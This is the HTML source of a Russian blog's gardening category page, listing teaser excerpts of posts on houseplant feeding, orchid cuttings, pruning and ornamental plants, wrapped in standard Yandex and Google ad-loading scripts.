\"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"94038","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-522081-11 -->\n<div id=\"yandex_rtb_R-A-522081-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-522081-11\",\n                renderTo: \"yandex_rtb_R-A-522081-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":1024,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\">\n<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- legkovmeste.ru sidebar 300x600 _dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5445792162\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-522081-11 -->\n<div id=\"yandex_rtb_R-A-522081-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-522081-11\",\n                renderTo: \"yandex_rtb_R-A-522081-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"94039","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-522081-12 -->\n<div id=\"yandex_rtb_R-A-522081-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-522081-12\",\n                renderTo: \"yandex_rtb_R-A-522081-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_top","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_top \")]","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->
</head>

<body>

<del class="hide"><![CDATA[<noindex>]]></del><script type="text/javascript">
if(document.location.protocol=='http:'){
 var Tynt=Tynt||[];Tynt.push('bPC7y8kNWr4P8Hacwqm_6l');
 (function(){var s=document.createElement('script');s.async="async";s.type="text/javascript";s.src='http://tcr.tynt.com/ti.js';var h=document.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);})();
}
</script><del class="hide"><![CDATA[</noindex>]]></del> 

<div id="wrap">
<div id="header">
  <p class="tagline">
      </p>

  <div class="rss"></div>
  <div class="search">

  </div>

   <div class="Menu hidden-xs">
        <ul>
          <li><a href="https://legkovmeste.ru/">Главная</a></li>
          <li class="page_item page-item-17"><a href="https://legkovmeste.ru/o-bloge">О блоге</a></li>
<li class="page_item page-item-45"><a href="https://legkovmeste.ru/obratnaya-svyaz">Обратная связь</a></li>
<li class="page_item page-item-1713"><a href="https://legkovmeste.ru/reklama">Реклама</a></li>
        </ul>
  </div>

</div>


<div id="content">

  
    
      	<div class="pageintro">
                  
      <h1 class="pagetitle">
        Сад        </h1>
      
    </div>
    
    <div class="postwrap">
    <div class="post" id="post-98235">
      <div class="posthead">
        <p class="index_title"><a href="https://legkovmeste.ru/sad/podkormki-iz-podruchnykh-sredstv-dlya-obilnogo-tsveteniya-komnatnykh-rasteniy.html" rel="bookmark">
          Отказываемся от удобрений: чем полить комнатные цветы, чтобы они обильно цвели          </a></p>
        <div class="authorbox">
          <ul>
            <li class="postauthor">Разместил
              iarriba                            </li>
            <li class="postdate">Дата: 23.05.2021 в 6:06</li>
          </ul>
        </div>
      </div>
      <div style="clear:left;"></div>

      <div class="postcontent">
			 			<img width="300" height="200" src="https://legkovmeste.ru/wp-content/uploads/2021/05/imagetools0-23-300x200.jpg" class="thumb-category wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://legkovmeste.ru/wp-content/uploads/2021/05/imagetools0-23-300x200.jpg 300w, https://legkovmeste.ru/wp-content/uploads/2021/05/imagetools0-23-600x401.jpg 600w, https://legkovmeste.ru/wp-content/uploads/2021/05/imagetools0-23-768x513.jpg 768w, https://legkovmeste.ru/wp-content/uploads/2021/05/imagetools0-23-360x240.jpg 360w, https://legkovmeste.ru/wp-content/uploads/2021/05/imagetools0-23-240x160.jpg 240w, https://legkovmeste.ru/wp-content/uploads/2021/05/imagetools0-23.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /> 
	
	<!-- google_ad_section_start -->
<p>Чтобы комнатные растения дольше и пышнее цвели, быстрее росли и были устойчивы к различным болезням, недостаточно их регулярно поливать. Домашние цветы необходимо еще и подкармливать, причем необязательно готовыми удобрениями. Хорошие питательные смеси получатся из того, что всегда есть под рукой. Минеральная вода В минералке есть много незаменимых для растений микроэлементов. Среди них железо, магний, кальций, [&hellip;]</p>
<!-- google_ad_section_end -->
	<div class="morelink">
<a href="https://legkovmeste.ru/sad/podkormki-iz-podruchnykh-sredstv-dlya-obilnogo-tsveteniya-komnatnykh-rasteniy.html" title="Отказываемся от удобрений: чем полить комнатные цветы, чтобы они обильно цвели" >Читать запись полностью »</a>
</div>
      </div>
      <div class="postinfo">
        <div class="postcomments">
          Один комментарий<a href="https://legkovmeste.ru/sad/podkormki-iz-podruchnykh-sredstv-dlya-obilnogo-tsveteniya-komnatnykh-rasteniy.html#comments"></a>        </div>
        <div class="postcat">Из рубрики:
          <a href="https://legkovmeste.ru/category/sad" rel="category tag">Сад</a>        </div>
      </div>
    </div></div>
    <div class="postwrap">
    <div class="post" id="post-98102">
      <div class="posthead">
        <p class="index_title"><a href="https://legkovmeste.ru/sad/7-materialov-iz-kotorykh-ne-sleduet-delat-sadovuyu-dorozhku.html" rel="bookmark">
          7 худших материалов для садовой дорожки, от которых больше вреда, чем пользы          </a></p>
        <div class="authorbox">
          <ul>
            <li class="postauthor">Разместил
              iarriba                            </li>
            <li class="postdate">Дата: 12.05.2021 в 11:06</li>
          </ul>
        </div>
      </div>
      <div style="clear:left;"></div>

      <div class="postcontent">
			 			<img width="300" height="208" src="https://legkovmeste.ru/wp-content/uploads/2021/05/imagetools0-10-300x208.jpg" class="thumb-category wp-post-image" alt="" decoding="async" srcset="https://legkovmeste.ru/wp-content/uploads/2021/05/imagetools0-10-300x208.jpg 300w, https://legkovmeste.ru/wp-content/uploads/2021/05/imagetools0-10-600x416.jpg 600w, https://legkovmeste.ru/wp-content/uploads/2021/05/imagetools0-10-768x533.jpg 768w, https://legkovmeste.ru/wp-content/uploads/2021/05/imagetools0-10-346x240.jpg 346w, https://legkovmeste.ru/wp-content/uploads/2021/05/imagetools0-10-240x167.jpg 240w, https://legkovmeste.ru/wp-content/uploads/2021/05/imagetools0-10.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /> 
	
	<!-- google_ad_section_start -->
<p>Некоторые дачники в целях экономии не покупают тротуарную плитку для садовых дорожек, а используют вместо нее подручные материалы. Но это не всегда выглядит красиво, а иногда и вовсе опасно для здоровья. Вот самые неподходящие варианты обустройства тропинок. Остатки кафеля Очень заманчиво сделать дорожку из кафеля, который остался после ремонта. Он кажется достаточно прочным, а кроме [&hellip;]</p>
<!-- google_ad_section_end -->
	<div class="morelink">
<a href="https://legkovmeste.ru/sad/7-materialov-iz-kotorykh-ne-sleduet-delat-sadovuyu-dorozhku.html" title="7 худших материалов для садовой дорожки, от которых больше вреда, чем пользы" >Читать запись полностью »</a>
</div>
      </div>
      <div class="postinfo">
        <div class="postcomments">
          Комментариев нет<a href="https://legkovmeste.ru/sad/7-materialov-iz-kotorykh-ne-sleduet-delat-sadovuyu-dorozhku.html#respond"></a>        </div>
        <div class="postcat">Из рубрики:
          <a href="https://legkovmeste.ru/category/sad" rel="category tag">Сад</a>        </div>
      </div>
    </div></div>
    <div class="postwrap">
    <div class="post" id="post-97899">
      <div class="posthead">
        <p class="index_title"><a href="https://legkovmeste.ru/sad/tri-sposoba-razmnozheniya-orkhidei-cherenkami.html" rel="bookmark">
          Как размножить орхидею черенками : 3 проверенных способа          </a></p>
        <div class="authorbox">
          <ul>
            <li class="postauthor">Разместил
              iarriba                            </li>
            <li class="postdate">Дата: 26.04.2021 в 6:10</li>
          </ul>
        </div>
      </div>
      <div style="clear:left;"></div>

      <div class="postcontent">
			 			<img width="300" height="225" src="https://legkovmeste.ru/wp-content/uploads/2021/04/imagetools0-36-300x225.jpg" class="thumb-category wp-post-image" alt="" decoding="async" srcset="https://legkovmeste.ru/wp-content/uploads/2021/04/imagetools0-36-300x225.jpg 300w, https://legkovmeste.ru/wp-content/uploads/2021/04/imagetools0-36-600x450.jpg 600w, https://legkovmeste.ru/wp-content/uploads/2021/04/imagetools0-36-768x576.jpg 768w, https://legkovmeste.ru/wp-content/uploads/2021/04/imagetools0-36-320x240.jpg 320w, https://legkovmeste.ru/wp-content/uploads/2021/04/imagetools0-36-240x180.jpg 240w, https://legkovmeste.ru/wp-content/uploads/2021/04/imagetools0-36.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /> 
	
	<!-- google_ad_section_start -->
<p>Многие цветоводы предпочитают размножать орхидею черенкованием. Этот способ считается лучшим для разведения конкретного вида, так как отросток будет иметь данные родительского цветка. Рассмотрим, каким образом можно вырастить растение из черенков. С помощью пластиковой бутылки Размножать растения можно в обычных пластиковых бутылках, главное — обратить внимание на некоторые нюансы. Черенкование нужно проводить в начале весны — [&hellip;]</p>
<!-- google_ad_section_end -->
	<div class="morelink">
<a href="https://legkovmeste.ru/sad/tri-sposoba-razmnozheniya-orkhidei-cherenkami.html" title="Как размножить орхидею черенками : 3 проверенных способа" >Читать запись полностью »</a>
</div>
      </div>
      <div class="postinfo">
        <div class="postcomments">
          Комментариев нет<a href="https://legkovmeste.ru/sad/tri-sposoba-razmnozheniya-orkhidei-cherenkami.html#respond"></a>        </div>
        <div class="postcat">Из рубрики:
          <a href="https://legkovmeste.ru/category/sad" rel="category tag">Сад</a>        </div>
      </div>
    </div></div>
    <div class="postwrap">
    <div class="post" id="post-97114">
      <div class="posthead">
        <p class="index_title"><a href="https://legkovmeste.ru/sad/dekorativnye-rasteniya-dlya-klumby.html" rel="bookmark">
          5 декоративных растений, которые даже небольшую клумбу могут превратить в благоухающий островок          </a></p>
        <div class="authorbox">
          <ul>
            <li class="postauthor">Разместил
              iarriba                            </li>
            <li class="postdate">Дата: 25.02.2021 в 6:00</li>
          </ul>
        </div>
      </div>
      <div style="clear:left;"></div>

      <div class="postcontent">
			 			<img width="300" height="239" src="https://legkovmeste.ru/wp-content/uploads/2021/02/imagetools3-15-300x239.jpg" class="thumb-category wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://legkovmeste.ru/wp-content/uploads/2021/02/imagetools3-15-300x239.jpg 300w, https://legkovmeste.ru/wp-content/uploads/2021/02/imagetools3-15-600x477.jpg 600w, https://legkovmeste.ru/wp-content/uploads/2021/02/imagetools3-15-768x611.jpg 768w, https://legkovmeste.ru/wp-content/uploads/2021/02/imagetools3-15-302x240.jpg 302w, https://legkovmeste.ru/wp-content/uploads/2021/02/imagetools3-15-240x191.jpg 240w, https://legkovmeste.ru/wp-content/uploads/2021/02/imagetools3-15.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /> 
	
	<!-- google_ad_section_start -->
<p>Даже опытные цветоводы часто задаются вопросом, какими растениями можно украсить клумбу, чтобы она выглядела по-королевски. В этом случае большую роль играет не только внешний вид цветов, но и их аромат. Любителям декоративной зелени придутся по душе благоухающие разновидности таких растений. Жасмин Растение относится к семейству Маслиновых и считается вечнозеленым кустарником. Его высота в природе может [&hellip;]</p>
<!-- google_ad_section_end -->
	<div class="morelink">
<a href="https://legkovmeste.ru/sad/dekorativnye-rasteniya-dlya-klumby.html" title="5 декоративных растений, которые даже небольшую клумбу могут превратить в благоухающий островок" >Читать запись полностью »</a>
</div>
      </div>
      <div class="postinfo">
        <div class="postcomments">
          Комментариев нет<a href="https://legkovmeste.ru/sad/dekorativnye-rasteniya-dlya-klumby.html#respond"></a>        </div>
        <div class="postcat">Из рубрики:
          <a href="https://legkovmeste.ru/category/sad" rel="category tag">Сад</a>        </div>
      </div>
    </div></div>
    <div class="postwrap">
    <div class="post" id="post-95178">
      <div class="posthead">
        <p class="index_title"><a href="https://legkovmeste.ru/sad/kak-pravilno-ukhazhivat-za-klubnikoy.html" rel="bookmark">
          Почему нельзя полоть и обрезать клубнику осенью: советы для дачников          </a></p>
        <div class="authorbox">
          <ul>
            <li class="postauthor">Разместил
              iarriba                            </li>
            <li class="postdate">Дата: 01.10.2020 в 11:10</li>
          </ul>
        </div>
      </div>
      <div style="clear:left;"></div>

      <div class="postcontent">
			 			<img width="300" height="225" src="https://legkovmeste.ru/wp-content/uploads/2020/09/imagetools0-44-300x225.jpg" class="thumb-category wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://legkovmeste.ru/wp-content/uploads/2020/09/imagetools0-44-300x225.jpg 300w, https://legkovmeste.ru/wp-content/uploads/2020/09/imagetools0-44-600x450.jpg 600w, https://legkovmeste.ru/wp-content/uploads/2020/09/imagetools0-44-768x576.jpg 768w, https://legkovmeste.ru/wp-content/uploads/2020/09/imagetools0-44-320x240.jpg 320w, https://legkovmeste.ru/wp-content/uploads/2020/09/imagetools0-44-240x180.jpg 240w, https://legkovmeste.ru/wp-content/uploads/2020/09/imagetools0-44.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /> 
	
	<!-- google_ad_section_start -->
<p>Клубника — очень капризная садовая культура, поэтому за ней нужен особый уход. Для того, чтобы в следующем году получить большой урожай крупных и сладких ягод, необходимо правильно подготовить кусты к зимовке. Опытные дачники делятся советами о том, какие мероприятия следует начать проводить прямо сейчас. Когда правильно обрезать клубнику Среди садоводов уже много лет не утихает [&hellip;]</p>
<!-- google_ad_section_end -->
	<div class="morelink">
<a href="https://legkovmeste.ru/sad/kak-pravilno-ukhazhivat-za-klubnikoy.html" title="Почему нельзя полоть и обрезать клубнику осенью: советы для дачников" >Читать запись полностью »</a>
</div>
      </div>
      <div class="postinfo">
        <div class="postcomments">
          Комментариев нет<a href="https://legkovmeste.ru/sad/kak-pravilno-ukhazhivat-za-klubnikoy.html#respond"></a>        </div>
        <div class="postcat">Из рубрики:
          <a href="https://legkovmeste.ru/category/sad" rel="category tag">Сад</a>        </div>
      </div>
    </div></div>
    <div class="postwrap">
    <div class="post" id="post-94809">
      <div class="posthead">
        <p class="index_title"><a href="https://legkovmeste.ru/sad/neskolko-sortov-maliny-smorodiny-i-yabloni-s-krupnymi-plodami.html" rel="bookmark">
          Размер имеет значение: 9 крупноплодных сортов малины, смородины и яблони          </a></p>
        <div class="authorbox">
          <ul>
            <li class="postauthor">Разместил
              iarriba                            </li>
            <li class="postdate">Дата: 15.09.2020 в 11:01</li>
          </ul>
        </div>
      </div>
      <div style="clear:left;"></div>

      <div class="postcontent">
			 			<img width="300" height="197" src="https://legkovmeste.ru/wp-content/uploads/2020/09/imagetools5-9-300x197.jpg" class="thumb-category wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://legkovmeste.ru/wp-content/uploads/2020/09/imagetools5-9-300x197.jpg 300w, https://legkovmeste.ru/wp-content/uploads/2020/09/imagetools5-9-600x393.jpg 600w, https://legkovmeste.ru/wp-content/uploads/2020/09/imagetools5-9-768x503.jpg 768w, https://legkovmeste.ru/wp-content/uploads/2020/09/imagetools5-9-366x240.jpg 366w, https://legkovmeste.ru/wp-content/uploads/2020/09/imagetools5-9-240x157.jpg 240w, https://legkovmeste.ru/wp-content/uploads/2020/09/imagetools5-9.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /> 
	
	<!-- google_ad_section_start -->
<p>Крупные плоды и сладкий, яркий вкус становятся большим преимуществом при выборе сорта. Вот несколько садовых культур, которые отличаются гигантскими размерами и при этом имеют много достоинств. Малина «Желтый гигант» Этот сорт трудно не заметить на садовом участке. Вид кустов с созревающими ягодами настолько оригинален, что хочется рассмотреть их поближе. Отличия малины «Желтый гигант»: плоды абрикосового [&hellip;]</p>
<!-- google_ad_section_end -->
	<div class="morelink">
<a href="https://legkovmeste.ru/sad/neskolko-sortov-maliny-smorodiny-i-yabloni-s-krupnymi-plodami.html" title="Размер имеет значение: 9 крупноплодных сортов малины, смородины и яблони" >Читать запись полностью »</a>
</div>
      </div>
      <div class="postinfo">
        <div class="postcomments">
          Комментариев нет<a href="https://legkovmeste.ru/sad/neskolko-sortov-maliny-smorodiny-i-yabloni-s-krupnymi-plodami.html#respond"></a>        </div>
        <div class="postcat">Из рубрики:
          <a href="https://legkovmeste.ru/category/sad" rel="category tag">Сад</a>        </div>
      </div>
    </div></div>
    <div class="postwrap">
    <div class="post" id="post-94525">
      <div class="posthead">
        <p class="index_title"><a href="https://legkovmeste.ru/sad/kakim-rasteniyam-neobkhodima-osennyaya-obrezka.html" rel="bookmark">
          7 растений, которым крайне необходима осенняя обрезка, но многие об этом забывают          </a></p>
        <div class="authorbox">
          <ul>
            <li class="postauthor">Разместил
              iarriba                            </li>
            <li class="postdate">Дата: 29.08.2020 в 6:00</li>
          </ul>
        </div>
      </div>
      <div style="clear:left;"></div>

      <div class="postcontent">
			 			<img width="300" height="169" src="https://legkovmeste.ru/wp-content/uploads/2020/08/imagetools5-12-300x169.jpg" class="thumb-category wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://legkovmeste.ru/wp-content/uploads/2020/08/imagetools5-12-300x169.jpg 300w, https://legkovmeste.ru/wp-content/uploads/2020/08/imagetools5-12-600x338.jpg 600w, https://legkovmeste.ru/wp-content/uploads/2020/08/imagetools5-12-768x432.jpg 768w, https://legkovmeste.ru/wp-content/uploads/2020/08/imagetools5-12-427x240.jpg 427w, https://legkovmeste.ru/wp-content/uploads/2020/08/imagetools5-12-240x135.jpg 240w, https://legkovmeste.ru/wp-content/uploads/2020/08/imagetools5-12.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /> 
	
	<!-- google_ad_section_start -->
<p>Осенняя обрезка — ключевой момент в уходе за многими цветами и кустарниками. Она помогает подготовить культуры к зимовке, облегчает сбор урожая, а также создает условия для правильного роста и цветения. Ежевика Обрезка проводится в два этапа: после окончания плодоношения и перед зимовкой. Нужно проредить кустарник, уменьшить длину главных ветвей, избавиться от сухих, сломанных и больных побегов, [&hellip;]</p>
<!-- google_ad_section_end -->
	<div class="morelink">
<a href="https://legkovmeste.ru/sad/kakim-rasteniyam-neobkhodima-osennyaya-obrezka.html" title="7 растений, которым крайне необходима осенняя обрезка, но многие об этом забывают" >Читать запись полностью »</a>
</div>
      </div>
      <div class="postinfo">
        <div class="postcomments">
          Один комментарий<a href="https://legkovmeste.ru/sad/kakim-rasteniyam-neobkhodima-osennyaya-obrezka.html#comments"></a>        </div>
        <div class="postcat">Из рубрики:
          <a href="https://legkovmeste.ru/category/sad" rel="category tag">Сад</a>        </div>
      </div>
    </div></div>
    <div class="postwrap">
    <div class="post" id="post-94058">
      <div class="posthead">
        <p class="index_title"><a href="https://legkovmeste.ru/sad/populyarnye-sorta-amerikanskikh-astr-kotorye-tsvetut-osenyu.html" rel="bookmark">
          7 красивых сортов американских астр, которые можно посадить в сентябре          </a></p>
        <div class="authorbox">
          <ul>
            <li class="postauthor">Разместил
              iarriba                            </li>
            <li class="postdate">Дата: 31.07.2020 в 11:07</li>
          </ul>
        </div>
      </div>
      <div style="clear:left;"></div>

      <div class="postcontent">
			 			<img width="300" height="300" src="https://legkovmeste.ru/wp-content/uploads/2020/07/imagetools6-14-300x300.jpg" class="thumb-category wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://legkovmeste.ru/wp-content/uploads/2020/07/imagetools6-14-300x300.jpg 300w, https://legkovmeste.ru/wp-content/uploads/2020/07/imagetools6-14-600x600.jpg 600w, https://legkovmeste.ru/wp-content/uploads/2020/07/imagetools6-14-768x768.jpg 768w, https://legkovmeste.ru/wp-content/uploads/2020/07/imagetools6-14-240x240.jpg 240w, https://legkovmeste.ru/wp-content/uploads/2020/07/imagetools6-14.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /> 
	
	<!-- google_ad_section_start -->
<p>Американские астры завершают дачный сезон летними красками. Стойкие к холодам кустарники будут радовать буйным цветением даже с наступлением заморозков, создавая теплое и уютное настроение. Глуар де Кронштадт Глуар де Кронштадт – одна из самых популярных астр, которая украсит осенний сад нежными красками. Крупные полумахровые сиренево-фиолетовые соцветия обильно покрывают куст. Цветение длится с сентября по ноябрь. [&hellip;]</p>
<!-- google_ad_section_end -->
	<div class="morelink">
<a href="https://legkovmeste.ru/sad/populyarnye-sorta-amerikanskikh-astr-kotorye-tsvetut-osenyu.html" title="7 красивых сортов американских астр, которые можно посадить в сентябре" >Читать запись полностью »</a>
</div>
      </div>
      <div class="postinfo">
        <div class="postcomments">
          Комментариев нет<a href="https://legkovmeste.ru/sad/populyarnye-sorta-amerikanskikh-astr-kotorye-tsvetut-osenyu.html#respond"></a>        </div>
        <div class="postcat">Из рубрики:
          <a href="https://legkovmeste.ru/category/sad" rel="category tag">Сад</a>        </div>
      </div>
    </div></div>
    <div class="postwrap">
    <div class="post" id="post-94001">
      <div class="posthead">
        <p class="index_title"><a href="https://legkovmeste.ru/sad/kakie-sosny-sposobny-vynesti-surovuyu-zimu.html" rel="bookmark">
          5 неприхотливых сосен, которые вынесут суровую зиму          </a></p>
        <div class="authorbox">
          <ul>
            <li class="postauthor">Разместил
              iarriba                            </li>
            <li class="postdate">Дата: 27.07.2020 в 6:00</li>
          </ul>
        </div>
      </div>
      <div style="clear:left;"></div>

      <div class="postcontent">
			 			<img width="300" height="281" src="https://legkovmeste.ru/wp-content/uploads/2020/07/imagetools3-16-300x281.jpg" class="thumb-category wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://legkovmeste.ru/wp-content/uploads/2020/07/imagetools3-16-300x281.jpg 300w, https://legkovmeste.ru/wp-content/uploads/2020/07/imagetools3-16-600x563.jpg 600w, https://legkovmeste.ru/wp-content/uploads/2020/07/imagetools3-16-768x720.jpg 768w, https://legkovmeste.ru/wp-content/uploads/2020/07/imagetools3-16-256x240.jpg 256w, https://legkovmeste.ru/wp-content/uploads/2020/07/imagetools3-16-240x225.jpg 240w, https://legkovmeste.ru/wp-content/uploads/2020/07/imagetools3-16.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /> 
	
	<!-- google_ad_section_start -->
<p>Среди хвойных растений сосны считаются одними из самых морозостойких и не требующих каких-то особенных условий для выращивания. К тому же они придают живописный вид саду даже зимой, когда остальные деревья стоят голые, а цветники — пустые. Черная Пирамидалис Одна из разновидностей черной сосны представляет собой вечнозеленое хвойное дерево с кроной, напоминающей по форме узкую пирамиду. [&hellip;]</p>
<!-- google_ad_section_end -->
	<div class="morelink">
<a href="https://legkovmeste.ru/sad/kakie-sosny-sposobny-vynesti-surovuyu-zimu.html" title="5 неприхотливых сосен, которые вынесут суровую зиму" >Читать запись полностью »</a>
</div>
      </div>
      <div class="postinfo">
        <div class="postcomments">
          Комментариев нет<a href="https://legkovmeste.ru/sad/kakie-sosny-sposobny-vynesti-surovuyu-zimu.html#respond"></a>        </div>
        <div class="postcat">Из рубрики:
          <a href="https://legkovmeste.ru/category/sad" rel="category tag">Сад</a>        </div>
      </div>
    </div></div>
    <div class="postwrap">
    <div class="post" id="post-93994">
      <div class="posthead">
        <p class="index_title"><a href="https://legkovmeste.ru/sad/kakie-sorta-devichego-vinograda-imeyut-neobychniy-tsvet-listev.html" rel="bookmark">
          5 сортов девичьего винограда с необычной окраской листьев          </a></p>
        <div class="authorbox">
          <ul>
            <li class="postauthor">Разместил
              iarriba                            </li>
            <li class="postdate">Дата: 26.07.2020 в 11:00</li>
          </ul>
        </div>
      </div>
      <div style="clear:left;"></div>

      <div class="postcontent">
			 			<img width="300" height="225" src="https://legkovmeste.ru/wp-content/uploads/2020/07/imagetools1-33-300x225.jpg" class="thumb-category wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://legkovmeste.ru/wp-content/uploads/2020/07/imagetools1-33-300x225.jpg 300w, https://legkovmeste.ru/wp-content/uploads/2020/07/imagetools1-33-600x450.jpg 600w, https://legkovmeste.ru/wp-content/uploads/2020/07/imagetools1-33-768x576.jpg 768w, https://legkovmeste.ru/wp-content/uploads/2020/07/imagetools1-33-320x240.jpg 320w, https://legkovmeste.ru/wp-content/uploads/2020/07/imagetools1-33-240x180.jpg 240w, https://legkovmeste.ru/wp-content/uploads/2020/07/imagetools1-33.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /> 
	
	<!-- google_ad_section_start -->
<p>Девичий виноград – это эффектная плетущаяся лиана, которую часто используют в ландшафтном дизайне. Всего за несколько лет она сплошным ковром оплетает стену, беседку, забор, балкон или газон. Декоративные сорта с оригинальным цветом листьев не только озеленяют участок и маскируют поверхности, но и создают неповторимый образ сада. Генри Декоративный китайский сорт со сложно-пальчатыми листьями. Сверху они [&hellip;]</p>
<!-- google_ad_section_end -->
	<div class="morelink">
<a href="https://legkovmeste.ru/sad/kakie-sorta-devichego-vinograda-imeyut-neobychniy-tsvet-listev.html" title="5 сортов девичьего винограда с необычной окраской листьев" >Читать запись полностью »</a>
</div>
      </div>
      <div class="postinfo">
        <div class="postcomments">
          Комментариев нет<a href="https://legkovmeste.ru/sad/kakie-sorta-devichego-vinograda-imeyut-neobychniy-tsvet-listev.html#respond"></a>        </div>
        <div class="postcat">Из рубрики:
          <a href="https://legkovmeste.ru/category/sad" rel="category tag">Сад</a>        </div>
      </div>
    </div></div>
       
    	<div class="pagenavi">

      
 <div class="wp-pagenavi">

   <div class='wp-pagenavi' role='navigation'>
<span class='pages'>Страница 1 из 15</span><span aria-current='page' class='current'>1</span><a class="page larger" title="Страница 2" href="https://legkovmeste.ru/category/sad/page/2">2</a><a class="page larger" title="Страница 3" href="https://legkovmeste.ru/category/sad/page/3">3</a><a class="page larger" title="Страница 4" href="https://legkovmeste.ru/category/sad/page/4">4</a><a class="page larger" title="Страница 5" href="https://legkovmeste.ru/category/sad/page/5">5</a><span class='extend'>...</span><a class="larger page" title="Страница 10" href="https://legkovmeste.ru/category/sad/page/10">10</a><span class='extend'>...</span><a class="nextpostslink" rel="next" aria-label="Следующая страница" href="https://legkovmeste.ru/category/sad/page/2">»</a><a class="last" aria-label="Last Page" href="https://legkovmeste.ru/category/sad/page/15">Последняя »</a>
</div>
 </div>

 
 </div>     
  </div>
  <!-- End Postwrap -->
  <div id="sidebar">
  <div id="sidebar-top">

      <div id="custom_html-10"><div class="textwidget custom-html-widget"><div class="flat_side_top" style="margin-top:10px;"></div></div></div>   
  </div>
